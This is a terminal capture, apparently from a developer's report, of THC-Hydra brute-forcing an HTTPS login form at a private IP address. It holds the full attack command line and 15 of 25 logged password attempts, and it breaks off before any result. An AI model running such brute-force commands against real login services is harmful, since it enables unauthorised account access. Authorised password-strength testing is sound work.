 root@ubuntu:/home/ubuntu/thc-hydra# ./hydra -f -v -V -I -L "weakuser.txt" -P "weakpass.txt" -s 443 192.168.209.138 https-post-form "/ajax.php:ACCESS=true&id='^USER^'&pw=^PASS^':fail"
Hydra v9.1-dev (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-06-08 08:16:15
[DATA] max 16 tasks per 1 server, overall 16 tasks, 25 login tries (l:5/p:5), ~2 tries per task
[DATA] attacking http-post-forms://192.168.209.138:443/ajax.php:ACCESS=true&id='^USER^'&pw=^PASS^':fail
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.209.138 - login "aaaa" - pass "test" - 1 of 25 [child 0] (0/0)
[ATTEMPT] target 192.168.209.138 - login "aaaa" - pass "test1" - 2 of 25 [child 1] (0/0)
[ATTEMPT] target 192.168.209.138 - login "aaaa" - pass "user" - 3 of 25 [child 2] (0/0)
[ATTEMPT] target 192.168.209.138 - login "aaaa" - pass "1234" - 4 of 25 [child 3] (0/0)
[ATTEMPT] target 192.168.209.138 - login "aaaa" - pass "12345" - 5 of 25 [child 4] (0/0)
[ATTEMPT] target 192.168.209.138 - login "bbbb" - pass "test" - 6 of 25 [child 5] (0/0)
[ATTEMPT] target 192.168.209.138 - login "bbbb" - pass "test1" - 7 of 25 [child 6] (0/0)
[ATTEMPT] target 192.168.209.138 - login "bbbb" - pass "user" - 8 of 25 [child 7] (0/0)
[ATTEMPT] target 192.168.209.138 - login "bbbb" - pass "1234" - 9 of 25 [child 8] (0/0)
[ATTEMPT] target 192.168.209.138 - login "bbbb" - pass "12345" - 10 of 25 [child 9] (0/0)
[ATTEMPT] target 192.168.209.138 - login "test" - pass "test" - 11 of 25 [child 10] (0/0)
[ATTEMPT] target 192.168.209.138 - login "test" - pass "test1" - 12 of 25 [child 11] (0/0)
[ATTEMPT] target 192.168.209.138 - login "test" - pass "user" - 13 of 25 [child 12] (0/0)
[ATTEMPT] target 192.168.209.138 - login "test" - pass "1234" - 14 of 25 [child 13] (0/0)
[ATTEMPT] target 192.168.209.138 - login "test" - pass "12345" - 15 of 25 [child 14] (0/0)